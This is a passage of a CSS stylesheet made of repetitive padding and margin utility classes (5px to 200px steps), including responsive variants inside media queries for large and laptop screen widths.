  padding-top: 185px;
}

.pb--185 {
  padding-bottom: 185px;
}

.pl--185 {
  padding-left: 185px;
}

.pr--185 {
  padding-right: 185px;
}

.mt--185 {
  margin-top: 185px;
}

.mb--185 {
  margin-bottom: 185px;
}

.mr--185 {
  margin-right: 185px;
}

.ml--185 {
  margin-left: 185px;
}

.ptb--190 {
  padding: 190px 0;
}

.plr--190 {
  padding: 0 190px;
}

.pt--190 {
  padding-top: 190px;
}

.pb--190 {
  padding-bottom: 190px;
}

.pl--190 {
  padding-left: 190px;
}

.pr--190 {
  padding-right: 190px;
}

.mt--190 {
  margin-top: 190px;
}

.mb--190 {
  margin-bottom: 190px;
}

.mr--190 {
  margin-right: 190px;
}

.ml--190 {
  margin-left: 190px;
}

.ptb--195 {
  padding: 195px 0;
}

.plr--195 {
  padding: 0 195px;
}

.pt--195 {
  padding-top: 195px;
}

.pb--195 {
  padding-bottom: 195px;
}

.pl--195 {
  padding-left: 195px;
}

.pr--195 {
  padding-right: 195px;
}

.mt--195 {
  margin-top: 195px;
}

.mb--195 {
  margin-bottom: 195px;
}

.mr--195 {
  margin-right: 195px;
}

.ml--195 {
  margin-left: 195px;
}

.ptb--200 {
  padding: 200px 0;
}

.plr--200 {
  padding: 0 200px;
}

.pt--200 {
  padding-top: 200px;
}

.pb--200 {
  padding-bottom: 200px;
}

.pl--200 {
  padding-left: 200px;
}

.pr--200 {
  padding-right: 200px;
}

.mt--200 {
  margin-top: 200px;
}

.mb--200 {
  margin-bottom: 200px;
}

.mr--200 {
  margin-right: 200px;
}

.ml--200 {
  margin-left: 200px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .ptb_lp--5 {
    padding: 5px 0;
  }

  .plr_lp--5 {
    padding: 0 5px;
  }

  .pt_lp--5 {
    padding-top: 5px;
  }

  .pb_lp--5 {
    padding-bottom: 5px;
  }

  .pl_lp--5 {
    padding-left: 5px;
  }

  .pr_lp--5 {
    padding-right: 5px;
  }

  .mt_lp--5 {
    margin-top: 5px;
  }

  .mb_lp--5 {
    margin-bottom: 5px;
  }

  .ptb_lp--10 {
    padding: 10px 0;
  }

  .plr_lp--10 {
    padding: 0 10px;
  }

  .pt_lp--10 {
    padding-top: 10px;
  }

  .pb_lp--10 {
    padding-bottom: 10px;
  }

  .pl_lp--10 {
    padding-left: 10px;
  }

  .pr_lp--10 {
    padding-right: 10px;
  }

  .mt_lp--10 {
    margin-top: 10px;
  }

  .mb_lp--10 {
    margin-bottom: 10px;
  }

  .ptb_lp--15 {
    padding: 15px 0;
  }

  .plr_lp--15 {
    padding: 0 15px;
  }

  .pt_lp--15 {
    padding-top: 15px;
  }

  .pb_lp--15 {
    padding-bottom: 15px;
  }

  .pl_lp--15 {
    padding-left: 15px;
  }

  .pr_lp--15 {
    padding-right: 15px;
  }

  .mt_lp--15 {
    margin-top: 15px;
  }

  .mb_lp--15 {
    margin-bottom: 15px;
  }

  .ptb_lp--20 {
    padding: 20px 0;
  }

  .plr_lp--20 {
    padding: 0 20px;
  }

  .pt_lp--20 {
    padding-top: 20px;
  }

  .pb_lp--20 {
    padding-bottom: 20px;
  }

  .pl_lp--20 {
    padding-left: 20px;
  }

  .pr_lp--20 {
    padding-right: 20px;
  }

  .mt_lp--20 {
    margin-top: 20px;
  }

  .mb_lp--20 {
    margin-bottom: 20px;
  }

  .ptb_lp--25 {
    padding: 25px 0;
  }

  .plr_lp--25 {
    padding: 0 25px;
  }

  .pt_lp--25 {
    padding-top: 25px;
  }

  .pb_lp--25 {
    padding-bottom: 25px;
  }

  .pl_lp--25 {
    padding-left: 25px;
  }

  .pr_lp--25 {
    padding-right: 25px;
  }

  .mt_lp--25 {
    margin-top: 25px;
  }

  .mb_lp--25 {
    margin-bottom: 25px;
  }

  .ptb_lp--30 {
    padding: 30px 0;
  }

  .plr_lp--30 {
    padding: 0 30px;
  }

  .pt_lp--30 {
    padding-top: 30px;
  }

  .pb_lp--30 {
    padding-bottom: 30px;
  }

  .pl_lp--30 {
    padding-left: 30px;
  }

  .pr_lp--30 {
    padding-right: 30px;
  }

  .mt_lp--30 {
    margin-top: 30px;
  }

  .mb_lp--30 {
    margin-bottom: 30px;
  }

  .ptb_lp--35 {
    padding: 35px 0;
  }

  .plr_lp--35 {
    padding: 0 35px;
  }

  .pt_lp--35 {
    padding-top: 35px;
  }

  .pb_lp--35 {
    padding-bottom: 35px;
  }

  .pl_lp--35 {
    padding-left: 35px;
  }

  .pr_lp--35 {
    padding-right: 35px;
  }

  .mt_lp--35 {
    margin-top: 35px;
  }

  .mb_lp--35 {
    margin-bottom: 35px;
  }

  .ptb_lp--40 {
    padding: 40px 0;
  }

  .plr_lp--40 {
    padding: 0 40px;
  }

  .pt_lp--40 {
    padding-top: 40px;
  }

  .pb_lp--40 {
    padding-bottom: 40px;
  }

  .pl_lp--40 {
    padding-left: 40px;
  }

  .pr_lp--40 {
    padding-right: 40px;
  }

  .mt_lp--40 {
    margin-top: 40px;
  }

  .mb_lp--40 {
    margin-bottom: 40px;
  }

  .ptb_lp--45 {
    padding: 45px 0;
  }

  .plr_lp--45 {
    padding: 0 45px;
  }

  .pt_lp--45 {
    padding-top: 45px;
  }

  .pb_lp--45 {
    padding-bottom: 45px;
  }

  .pl_lp--45 {
    padding-left: 45px;
  }

  .pr_lp--45 {
    padding-right: 45px;
  }

  .mt_lp--45 {
    margin-top: 45px;
  }

  .mb_lp--45 {
    margin-bottom: 45px;
  }

  .ptb_lp--50 {
    padding: 50px 0;
  }

  .plr_lp--50 {
    padding: 0 50px;
  }

  .pt_lp--50 {
    padding-top: 50px;
  }

  .pb_lp--50 {
    padding-bottom: 50px;
  }

  .pl_lp--50 {
    padding-left: 50px;
  }

  .pr_lp--50 {
    padding-right: 50px;
  }

  .mt_lp--50 {
    margin-top: 50px;
  }

  .mb_lp--50 {
    margin-bottom: 50px;
  }

  .ptb_lp--55 {
    padding: 55px 0;
  }

  .plr_lp--55 {
    padding: 0 55px;
  }

  .pt_lp--55 {
    padding-top: 55px;
  }

  .pb_lp--55 {
    padding-bottom: 55px;
  }

  .pl_lp--55 {
    padding-left: 55px;
  }

  .pr_lp--55 {
    padding-right: 55px;
  }

  .mt_lp--55 {
    margin-top: 55px;
  }

  .mb_lp--55 {
    margin-bottom: 55px;
  }

  .ptb_lp--60 {
    padding: 60px 0;
  }

  .plr_lp--60 {
    padding: 0 60px;
  }

  .pt_lp--60 {
    padding-top: 60px;
  }

  .pb_lp--60 {
    padding-bottom: 60px;
  }

  .pl_lp--60 {
    padding-left: 60px;
  }

  .pr_lp--60 {
    padding-right: 60px;
  }

  .mt_lp--60 {
    margin-top: 60px;
  }

  .mb_lp--60 {
    margin-bottom: 60px;
  }

  .ptb_lp--65 {
    padding: 65px 0;
  }

  .plr_lp--65 {
    padding: 0 65px;
  }

  .pt_lp--65 {
    padding-top: 65px;
  }

  .pb_lp--65 {
    padding-bottom: 65px;
  }

  .pl_lp--65 {
    padding-left: 65px;
  }

  .pr_lp--65 {
    padding-right: 65px;
  }

  .mt_lp--65 {
    margin-top: 65px;
  }

  .mb_lp--65 {
    margin-bottom: 65px;
  }

  .ptb_lp--70 {
    padding: 70px 0;
  }

  .plr_lp--70 {
    padding: 0 70px;
  }

  .pt_lp--70 {
    padding-top: 70px;
  }

  .pb_lp--70 {
    padding-bottom: 70px;
  }

  .pl_lp--70 {
    padding-left: 70px;
  }

  .pr_lp--70 {
    padding-right: 70px;
  }

  .mt_lp--70 {
    margin-top: 70px;
  }

  .mb_lp--70 {
    margin-bottom: 70px;
  }

  .ptb_lp--75 {
    padding: 75px 0;
  }

  .plr_lp--75 {
    padding: 0 75px;
  }

  .pt_lp--75 {
    padding-top: 75px;
  }

  .pb_lp--75 {
    padding-bottom: 75px;
  }

  .pl_lp--75 {
    padding-left: 75px;
  }

  .pr_lp--75 {
    padding-right: 75px;
  }

  .mt_lp--75 {
    margin-top: 75px;
  }

  .mb_lp--75 {
    margin-bottom: 75px;
  }

  .ptb_lp--80 {
    padding: 80px 0;
  }

  .plr_lp--80 {
    padding: 0 80px;
  }

  .pt_lp--80 {
    padding-top: 80px;
  }

  .pb_lp--80 {
    padding-bottom: 80px;
  }

  .pl_lp--80 {
    padding-left: 80px;
  }

  .pr_lp--80 {
    padding-right: 80px;
  }

  .mt_lp--80 {
    margin-top: 80px;
  }

  .mb_lp--80 {
    margin-bottom: 80px;
  }

  .ptb_lp--85 {
    padding: 85px 0;
  }

  .plr_lp--85 {
    padding: 0 85px;
  }

  .pt_lp--85 {
    padding-top: 85px;
  }

  .pb_lp--85 {
    padding-bottom: 85px;
  }

  .pl_lp--85 {
    padding-left: 85px;
  }

  .pr_lp--85 {
    padding-right: 85px;
  }

  .mt_lp--85 {
    margin-top: 85px;
  }

  .mb_lp--85 {
    margin-bottom: 85px;
  }

  .ptb_lp--90 {
    padding: 90px 0;
  }

  .plr_lp--90 {
    padding: 0 90px;
  }

  .pt_lp--90 {
    padding-top: 90px;
  }

  .pb_lp--90 {
    padding-bottom: 90px;
  }

  .pl_lp--90 {
    padding-left: 90px;
  }

  .pr_lp--90 {
    padding-right: 90px;
  }

  .mt_lp--90 {
    margin-top: 90px;
  }

  .mb_lp--90 {
    margin-bottom: 90px;
  }

  .ptb_lp--95 {
    padding: 95px 0;
  }

  .plr_lp--95 {
    padding: 0 95px;
  }

  .pt_lp--95 {
    padding-top: 95px;
  }

  .pb_lp--95 {
    padding-bottom: 95px;
  }

  .pl_lp--95 {
    padding-left: 95px;
  }

  .pr_lp--95 {
    padding-right: 95px;
  }

  .mt_lp--95 {
    margin-top: 95px;
  }

  .mb_lp--95 {
    margin-bottom: 95px;
  }

  .ptb_lp--100 {
    padding: 100px 0;
  }

  .plr_lp--100 {
    padding: 0 100px;
  }

  .pt_lp--100 {
    padding-top: 100px;
  }

  .pb_lp--100 {
    padding-bottom: 100px;
  }

  .pl_lp--100 {
    padding-left: 100px;
  }

  .pr_lp--100 {
    padding-right: 100px;
  }

  .mt_lp--100 {
    margin-top: 100px;
  }

  .mb_lp--100 {
    margin-bottom: 100px;
  }

  .ptb_lp--105 {
    padding: 105px 0;
  }

  .plr_lp--105 {
    padding: 0 105px;
  }

  .pt_lp--105 {
    padding-top: 105px;
  }

  .pb_lp--105 {
    padding-bottom: 105px;
  }

  .pl_lp--105 {
    padding-left: 105px;
  }

  .pr_lp--105 {
    padding-right: 105px;
  }

  .mt_lp--105 {
    margin-top: 105px;
  }

  .mb_lp--105 {
    margin-bottom: 105px;
  }

  .ptb_lp--110 {
    padding: 110px 0;
  }

  .plr_lp--110 {
    padding: 0 110px;
  }

  .pt_lp--110 {
    padding-top: 110px;
  }

  .pb_lp--110 {
    padding-bottom: 110px;
  }

  .pl_lp--110 {
    padding-left: 110px;
  }

  .pr_lp--110 {
    padding-right: 110px;
  }

  .mt_lp--110 {
    margin-top: 110px;
  }

  .mb_lp--110 {
    margin-bottom: 110px;
  }

  .ptb_lp--115 {
    padding: 115px 0;
  }

  .plr_lp--115 {
    padding: 0 115px;
  }

  .pt_lp--115 {
    padding-top: 115px;
  }

  .pb_lp--115 {
    padding-bottom: 115px;
  }

  .pl_lp--115 {
    padding-left: 115px;
  }

  .pr_lp--115 {
    padding-right: 115px;
  }

  .mt_lp--115 {
    margin-top: 115px;
  }

  .mb_lp--115 {
    margin-bottom: 115px;
  }

  .ptb_lp--120 {
    padding: 120px 0;
  }

  .plr_lp--120 {
    padding: 0 120px;
  }

  .pt_lp--120 {
    padding-top: 120px;
  }

  .pb_lp--120 {
    padding-bottom: 120px;
  }

  .pl_lp--120 {
    padding-left: 120px;
  }

  .pr_lp--120 {
    padding-right: 120px;
  }

  .mt_lp--120 {
    margin-top: 120px;
  }

  .mb_lp--120 {
    margin-bottom: 120px;
  }

  .ptb_lp--125 {
    padding: 125px 0;
  }

  .plr_lp--125 {
    padding: 0 125px;
  }

  .pt_lp--125 {
    padding-top: 125px;
  }

  .pb_lp--125 {
    padding-bottom: 125px;
  }

  .pl_lp--125 {
    padding-left: 125px;
  }

  .pr_lp--125 {
    padding-right: 125px;
  }

  .mt_lp--125 {
    margin-top: 125px;
  }

  .mb_lp--125 {
    margin-bottom: 125px;
  }

  .ptb_lp--130 {
    padding: 130px 0;
  }

  .plr_lp--130 {
    padding: 0 130px;
  }

  .pt_lp--130 {
    padding-top: 130px;
  }

  .pb_lp--130 {
    padding-bottom: 130px;
  }

  .pl_lp--130 {
    padding-left: 130px;
  }

  .pr_lp--130 {
    padding-right: 130px;
  }

  .mt_lp--130 {
    margin-top: 130px;
  }

  .mb_lp--130 {
    margin-bottom: 130px;
  }

  .ptb_lp--135 {
    padding: 135px 0;
  }

  .plr_lp--135 {
    padding: 0 135px;
  }

  .pt_lp--135 {
    padding-top: 135px;
  }

  .pb_lp--135 {
    padding-bottom: 135px;
  }

  .pl_lp--135 {
    padding-left: 135px;
  }

  .pr_lp--135 {
    padding-right: 135px;
  }

  .mt_lp--135 {
    margin-top: 135px;
  }

  .mb_lp--135 {
    margin-bottom: 135px;
  }

  .ptb_lp--140 {
    padding: 140px 0;
  }

  .plr_lp--140 {
    padding: 0 140px;
  }

  .pt_lp--140 {
    padding-top: 140px;
  }

  .pb_lp--140 {
    padding-bottom: 140px;
  }

  .pl_lp--140 {
    padding-left: 140px;
  }

  .pr_lp--140 {
    padding-right: 140px;
  }

  .mt_lp--140 {
    margin-top: 140px;
  }

  .mb_lp--140 {
    margin-bottom: 140px;
  }

  .ptb_lp--145 {
    padding: 145px 0;
  }

  .plr_lp--145 {
    padding: 0 145px;
  }

  .pt_lp--145 {
    padding-top: 145px;
  }

  .pb_lp--145 {
    padding-bottom: 145px;
  }

  .pl_lp--145 {
    padding-left: 145px;
  }

  .pr_lp--145 {
    padding-right: 145px;
  }

  .mt_lp--145 {
    margin-top: 145px;
  }

  .mb_lp--145 {
    margin-bottom: 145px;
  }

  .ptb_lp--150 {
    padding: 150px 0;
  }

  .plr_lp--150 {
    padding: 0 150px;
  }

  .pt_lp--150 {
    padding-top: 150px;
  }

  .pb_lp--150 {
    padding-bottom: 150px;
  }

  .pl_lp--150 {
    padding-left: 150px;
  }

  .pr_lp--150 {
    padding-right: 150px;
  }

  .mt_lp--150 {
    margin-top: 150px;
  }

  .mb_lp--150 {
    margin-bottom: 150px;
  }

  .ptb_lp--155 {
    padding: 155px 0;
  }

  .plr_lp--155 {
    padding: 0 155px;
  }

  .pt_lp--155 {
    padding-top: 155px;
  }

  .pb_lp--155 {
    padding-bottom: 155px;
  }

  .pl_lp--155 {
    padding-left: 155px;
  }

  .pr_lp--155 {
    padding-right: 155px;
  }

  .mt_lp--155 {
    margin-top: 155px;
  }

  .mb_lp--155 {
    margin-bottom: 155px;
  }

  .ptb_lp--160 {
    padding: 160px 0;
  }

  .plr_lp--160 {
    padding: 0 160px;
  }

  .pt_lp--160 {
    padding-top: 160px;
  }

  .pb_lp--160 {
    padding-bottom: 160px;
  }

  .pl_lp--160 {
    padding-left: 160px;
  }

  .pr_lp--160 {
    padding-right: 160px;
  }

  .mt_lp--160 {
    margin-top: 160px;
  }

  .mb_lp--160 {
    margin-bottom: 160px;
  }

  .ptb_lp--165 {
    padding: 165px 0;
  }

  .plr_lp--165 {
    padding: 0 165px;
  }

  .pt_lp--165 {
    padding-top: 165px;
  }

  .pb_lp--165 {
    padding-bottom: 165px;
  }

  .pl_lp--165 {
    padding-left: 165px;
  }

  .pr_lp--165 {
    padding-right: 165px;
  }

  .mt_lp--165 {
    margin-top: 165px;
  }

  .mb_lp--165 {
    margin-bottom: 165px;
  }

  .ptb_lp--170 {
    padding: 170px 0;
  }

  .plr_lp--170 {
    padding: 0 170px;
  }

  .pt_lp--170 {
    padding-top: 170px;
  }

  .pb_lp--170 {
    padding-bottom: 170px;
  }

  .pl_lp--170 {
    padding-left: 170px;
  }

  .pr_lp--170 {
    padding-right: 170px;
  }

  .mt_lp--170 {
    margin-top: 170px;
  }

  .mb_lp--170 {
    margin-bottom: 170px;
  }

  .ptb_lp--175 {
    padding: 175px 0;
  }

  .plr_lp--175 {
    padding: 0 175px;
  }

  .pt_lp--175 {
    padding-top: 175px;
  }

  .pb_lp--175 {
    padding-bottom: 175px;
  }

  .pl_lp--175 {
    padding-left: 175px;
  }

  .pr_lp--175 {
    padding-right: 175px;
  }

  .mt_lp--175 {
    margin-top: 175px;
  }

  .mb_lp--175 {
    margin-bottom: 175px;
  }

  .ptb_lp--180 {
    padding: 180px 0;
  }

  .plr_lp--180 {
    padding: 0 180px;
  }

  .pt_lp--180 {
    padding-top: 180px;
  }

  .pb_lp--180 {
    padding-bottom: 180px;
  }

  .pl_lp--180 {
    padding-left: 180px;
  }

  .pr_lp--180 {
    padding-right: 180px;
  }

  .mt_lp--180 {
    margin-top: 180px;
  }

  .mb_lp--180 {
    margin-bottom: 180px;
  }

  .ptb_lp--185 {
    padding: 185px 0;
  }

  .plr_lp--185 {
    padding: 0 185px;
  }

  .pt_lp--185 {
    padding-top: 185px;
  }

  .pb_lp--185 {
    padding-bottom: 185px;
  }

  .pl_lp--185 {
    padding-left: 185px;
  }

  .pr_lp--185 {
    padding-right: 185px;
  }

  .mt_lp--185 {
    margin-top: 185px;
  }

  .mb_lp--185 {
    margin-bottom: 185px;
  }

  .ptb_lp--190 {
    padding: 190px 0;
  }

  .plr_lp--190 {
    padding: 0 190px;
  }

  .pt_lp--190 {
    padding-top: 190px;
  }

  .pb_lp--190 {
    padding-bottom: 190px;
  }

  .pl_lp--190 {
    padding-left: 190px;
  }

  .pr_lp--190 {
    padding-right: 190px;
  }

  .mt_lp--190 {
    margin-top: 190px;
  }

  .mb_lp--190 {
    margin-bottom: 190px;
  }

  .ptb_lp--195 {
    padding: 195px 0;
  }

  .plr_lp--195 {
    padding: 0 195px;
  }

  .pt_lp--195 {
    padding-top: 195px;
  }

  .pb_lp--195 {
    padding-bottom: 195px;
  }

  .pl_lp--195 {
    padding-left: 195px;
  }

  .pr_lp--195 {
    padding-right: 195px;
  }

  .mt_lp--195 {
    margin-top: 195px;
  }

  .mb_lp--195 {
    margin-bottom: 195px;
  }

  .ptb_lp--200 {
    padding: 200px 0;
  }

  .plr_lp--200 {
    padding: 0 200px;
  }

  .pt_lp--200 {
    padding-top: 200px;
  }

  .pb_lp--200 {
    padding-bottom: 200px;
  }

  .pl_lp--200 {
    padding-left: 200px;
  }

  .pr_lp--200 {
    padding-right: 200px;
  }

  .mt_lp--200 {
    margin-top: 200px;
  }

  .mb_lp--200 {
    margin-bottom: 200px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .ptb_lg--5 {
    padding: 5px 0;
  }

  .plr_lg--5 {
    padding: 0 5px;
  }

  .pt_lg--5 {
    padding-top: 5px;
  }

  .pb_lg--5 {
    padding-bottom: 5px;
  }

  .pl_lg--5 {
    padding-left: 5px;
  }

  .pr_lg--5 {
    padding-right: 5px;
  }

  .mt_lg--5 {
    margin-top: 5px;
  }

  .mb_lg--5 {
    margin-bottom: 5px;
  }

  .ml_lg--5 {
    margin-left: 5px;
  }

  .ptb_lg--10 {
    padding: 10px 0;
  }

  .plr_lg--10 {
    padding: 0 10px;
  }

  .pt_lg--10 {
    padding-top: 10px;
  }

  .pb_lg--10 {
    padding-bottom: 10px;
  }

  .pl_lg--10 {
    padding-left: 10px;
  }

  .pr_lg--10 {
    padding-right: 10px;
  }

  .mt_lg--10 {
    margin-top: 10px;
  }

  .mb_lg--10 {
    margin-bottom: 10px;
  }

  .ml_lg--10 {
    margin-left: 10px;
  }

  .ptb_lg--15 {
    padding: 15px 0;
  }

  .plr_lg--15 {
    padding: 0 15px;
  }

  .pt_lg--15 {
    padding-top: 15px;
  }

  .pb_lg--15 {
    padding-bottom: 15px;
  }

  .pl_lg--15 {
    padding-left: 15px;
  }

  .pr_lg--15 {
    padding-right: 15px;
  }

  .mt_lg--15 {
    margin-top: 15px;
  }

  .mb_lg--15 {
    margin-bottom: 15px;
  }

  .ml_lg--15 {
    margin-left: 15px;
  }

  .ptb_lg--20 {
    padding: 20px 0;
  }

  .plr_lg--20 {
    padding: 0 20px;
  }

  .pt_lg--20 {
    padding-top: 20px;
  }

  .pb_lg--20 {
    padding-bottom: 20px;
  }

  .pl_lg--20 {
    padding-left: 20px;
  }

  .pr_lg--20 {
    padding-right: 20px;
  }

  .mt_lg--20 {
    margin-top: 20px;
  }

  .mb_lg--20 {
    margin-bottom: 20px;
  }

  .ml_lg--20 {
    margin-left: 20px;
  }

  .ptb_lg--25 {
    padding: 25px 0;
  }

  .plr_lg--25 {
    padding: 0 25px;
  }

  .pt_lg--25 {
    padding-top: 25px;
  }

  .pb_lg--25 {
    padding-bottom: 25px;
  }

  .pl_lg--25 {
    padding-left: 25px;
  }

  .pr_lg--25 {
    padding-right: 25px;
  }

  .mt_lg--25 {
    margin-top: 25px;
  }

  .mb_lg--25 {
    margin-bottom: 25px;
  }

  .ml_lg--25 {
    margin-left: 25px;
  }

  .ptb_lg--30 {
    padding: 30px 0;
  }

  .plr_lg--30 {
    padding: 0 30px;
  }

  .pt_lg--30 {
    padding-top: 30px;
  }

  .pb_lg--30 {
    padding-bottom: 30px;
  }

  .pl_lg--30 {
    padding-left: 30px;
  }

  .pr_lg--30 {
    padding-right: 30px;
  }

  .mt_lg--30 {
    margin-top: 30px;
  }

  .mb_lg--30 {
    margin-bottom: 30px;
  }

  .ml_lg--30 {
    margin-left: 30px;
  }

  .ptb_lg--35 {
    padding: 35px 0;
  }

  .plr_lg--35 {
    padding: 0 35px;
  }

  .pt_lg--35 {
    padding-top: 35px;
  }

  .pb_lg--35 {
    padding-bottom: 35px;
  }

  .pl_lg--35 {
    padding-left: 35px;
  }

  .pr_lg--35 {
    padding-right: 35px;
  }

  .mt_lg--35 {
    margin-top: 35px;
  }

  .mb_lg--35 {
    margin-bottom: 35px;
  }

  .ml_lg--35 {
    margin-left: 35px;
  }

  .ptb_lg--40 {
    padding: 40px 0;
  }

  .plr_lg--40 {
    padding: 0 40px;
  }

  .pt_lg--40 {
    padding-top: 40px;
  }

  .pb_lg--40 {
    padding-bottom: 40px;
  }

  .pl_lg--40 {
    padding-left: 40px;
  }

  .pr_lg--40 {
    padding-right: 40px;
  }

  .mt_lg--40 {
    margin-top: 40px;
  }

  .mb_lg--40 {
    margin-bottom: 40px;
  }

  .ml_lg--40 {
    margin-left: 40px;
  }

  .ptb_lg--45 {
    padding: 45px 0;
  }

  .plr_lg--45 {
    padding: 0 45px;
  }

  .pt_lg--45 {
    padding-top: 45px;
  }

  .pb_lg--45 {
    padding-bottom: 45px;
  }

  .pl_lg--45 {
    padding-left: 45px;
  }

  .pr_lg--45 {
    padding-right: 45px;
  }

  .mt_lg--45 {
    margin-top: 45px;
  }

  .mb_lg--45 {
    margin-bottom: 45px;
  }

  .ml_lg--45 {
    margin-left: 45px;
  }

  .ptb_lg--50 {
    padding: 50px 0;
  }

  .plr_lg--50 {
    padding: 0 50px;
  }

  .pt_lg--50 {
    padding-top: 50px;
  }

  .pb_lg--50 {
    padding-bottom: 50px;
  }

  .pl_lg--50 {
    padding-left: 50px;
  }

  .pr_lg--50 {
    padding-right: 50px;
  }

  .mt_lg--50 {
    margin-top: 50px;
  }

  .mb_lg--50 {
    margin-bottom: 50px;
  }

  .ml_lg--50 {
    margin-left: 50px;
  }

  .ptb_lg--55 {
    padding: 55px 0;
  }

  .plr_lg--55 {
    padding: 0 55px;
  }

  .pt_lg--55 {
    padding-top: 55px;
  }

  .pb_lg--55 {
    padding-bottom: 55px;
  }

  .pl_lg--55 {
    padding-left: 55px;
  }

  .pr_lg--55 {
    padding-right: 55px;
  }

  .mt_lg--55 {
    margin-top: 55px;
  }

  .mb_lg--55 {
    margin-bottom: 55px;
  }

  .ml_lg--55 {
    margin-left: 55px;
  }

  .ptb_lg--60 {
    padding: 60px 0;
  }

  .plr_lg--60 {
    padding: 0 60px;
  }

  .pt_lg--60 {
    padding-top: 60px;
  }

  .pb_lg--60 {
    padding-bottom: 60px;
  }

  .pl_lg--60 {
    padding-left: 60px;
  }

  .pr_lg--60 {
    padding-right: 60px;
  }

  .mt_lg--60 {
    margin-top: 60px;
  }

  .mb_lg--60 {
    margin-bottom: 60px;
  }

  .ml_lg--60 {
    margin-left: 60px;
  }

  .ptb_lg--65 {
    padding: 65px 0;
  }

  .plr_lg--65 {
    padding: 0 65px;
  }

  .pt_lg--65 {
    padding-top: 65px;
  }

  .pb_lg--65 {
    padding-bottom: 65px;
  }

  .pl_lg--65 {
    padding-left: 65px;
  }

  .pr_lg--65 {
    padding-right: 65px;
  }

  .mt_lg--65 {
    margin-top: 65px;
  }

  .mb_lg--65 {
    margin-bottom: 65px;
  }

  .ml_lg--65 {
    margin-left: 65px;
  }

  .ptb_lg--70 {
    padding: 70px 0;
  }

  .plr_lg--70 {
    padding: 0 70px;
  }

  .pt_lg--70 {
    padding-top: 70px;
  }

  .pb_lg--70 {
    padding-bottom: 70px;
  }

  .pl_lg--70 {
    padding-left: 70px;
  }

  .pr_lg--70 {
    padding-right: 70px;
  }

  .mt_lg--70 {
    margin-top: 70px;
  }

  .mb_lg--70 {
    margin-bottom: 70px;
  }

  .ml_lg--70 {
    margin-left: 70px;
  }

  .ptb_lg--75 {
    padding: 75px 0;
  }

  .plr_lg--75 {
    padding: 0 75px;
  }

  .pt_lg--75 {
    padding-top: 75px;
  }

  .pb_lg--75 {
    padding-bottom: 75px;
  }

  .pl_lg--75 {
    padding-left: 75px;
  }

  .pr_lg--75 {
    padding-right: 75px;
  }

  .mt_lg--75 {
    margin-top: 75px;
  }

  .mb_lg--75 {
    margin-bottom: 75px;
  }

  .ml_lg--75 {
    margin-left: 75px;
  }

  .ptb_lg--80 {
    padding: 80px 0;
  }

  .plr_lg--80 {
    padding: 0 80px;
  }

  .pt_lg--80 {
    padding-top: 80px;
  }

  .pb_lg--80 {
    padding-bottom: 80px;
  }

  .pl_lg--80 {
    padding-left: 80px;
  }

  .pr_lg--80 {
    padding-right: 80px;
  }

  .mt_lg--80 {
    margin-top: 80px;
  }

  .mb_lg--80 {
    margin-bottom: 80px;
  }

  .ml_lg--80 {
    margin-left: 80px;
  }

  .ptb_lg--85 {
    padding: 85px 0;
  }

  .plr_lg--85 {
    padding: 0 85px;
  }

  .pt_lg--85 {
    padding-top: 85px;
  }

  .pb_lg--85 {
    padding-bottom: 85px;
  }

  .pl_lg--85 {
    padding-left: 85px;
  }

  .pr_lg--85 {
    padding-right: 85px;
  }

  .mt_lg--85 {
    margin-top: 85px;
  }

  .mb_lg--85 {
    margin-bottom: 85px;
  }

  .ml_lg--85 {
    margin-left: 85px;
  }

  .ptb_lg--90 {
    padding: 90px 0;
  }

  .plr_lg--90 {
    padding: 0 90px;
  }

  .pt_lg--90 {
    padding-top: 90px;
  }

  .pb_lg--90 {
    padding-bottom: 90px;
  }

  .pl_lg--90 {
    padding-left: 90px;
  }

  .pr_lg--90 {
    padding-right: 90px;
  }

  .mt_lg--90 {
    margin-top: 90px;
  }

  .mb_lg--90 {
    margin-bottom: 90px;
  }

  .ml_lg--90 {
    margin-left: 90px;
  }

  .ptb_lg--95 {
    padding: 95px 0;
  }

  .plr_lg--95 {
    padding: 0 95px;
  }

  .pt_lg--95 {
    padding-top: 95px;
  }

  .pb_lg--95 {
    padding-bottom: 95px;
  }

  .pl_lg--95 {
    padding-left: 95px;
  }

  .pr_lg--95 {
    padding-right: 95px;
  }

  .mt_lg--95 {
    margin-top: 95px;
  }

  .mb_lg--95 {
    margin-bottom: 95px;
  }

  .ml_lg--95 {
    margin-left: 95px;
  }

  .ptb_lg--100 {
    padding: 100px 0;
  }

  .plr_lg--100 {
    padding: 0 100px;
  }

  .pt_lg--100 {
    padding-top: 100px;
  }

  .pb_lg--100 {
    padding-bottom: 100px;
  }

  .pl_lg--100 {
    padding-left: 100px;
  }

  .pr_lg--100 {
    padding-right: 100px;
  }

  .mt_lg--100 {
    margin-top: 100px;
  }

  .mb_lg--100 {
    margin-bottom: 100px;
  }

  .ml_lg--100 {
    margin-left: 100px;
  }

  .ptb_lg--105 {
    padding: 105px 0;
  }

  .plr_lg--105 {
    padding: 0 105px;
  }

  .pt_lg--105 {
    padding-top: 105px;
  }

  .pb_lg--105 {
    padding-bottom: 105px;
  }

  .pl_lg--105 {
    padding-left: 105px;
  }

  .pr_lg--105 {
    padding-right: 105px;
  }

  .mt_lg--105 {
    margin-top: 105px;
  }

  .mb_lg--105 {
    margin-bottom: 105px;
  }

  .ml_lg--105 {
    margin-left: 105px;
  }

  .ptb_lg--110 {
    padding: 110px 0;
  }

  .plr_lg--110 {
    padding: 0 110px;
  }

  .pt_lg--110 {
    padding-top: 110px;
  }

  .pb_lg--110 {
    padding-bottom: 110px;
  }

  .pl_lg--110 {
    padding-left: 110px;
  }

  .pr_lg--110 {
    padding-right: 110px;
  }

  .mt_lg--110 {
    margin-top: 110px;
  }

  .mb_lg--110 {
    margin-bottom: 110px;
  }

  .ml_lg--110 {
    margin-left: 110px;
  }

  .ptb_lg--115 {
    padding: 115px 0;
  }

  .plr_lg--115 {
    padding: 0 115px;
  }

  .pt_lg--115 {
    padding-top: 115px;
  }

  .pb_lg--115 {
    padding-bottom: 115px;
  }

  .pl_lg--115 {
    padding-left: 115px;
  }

  .pr_lg--115 {
    padding-right: 115px;
  }

  .mt_lg--115 {
    margin-top: 115px;
  }

  .mb_lg--115 {
    margin-bottom: 115px;
  }

  .ml_lg--115 {
    margin-left: 115px;
  }

  .ptb_lg--120 {
    padding: 120px 0;
  }

  .plr_lg--120 {
    padding: 0 120px;
  }

  .pt_lg--120 {
    padding-top: 120px;
  }

  .pb_lg--120 {
    padding-bottom: 120px;
  }

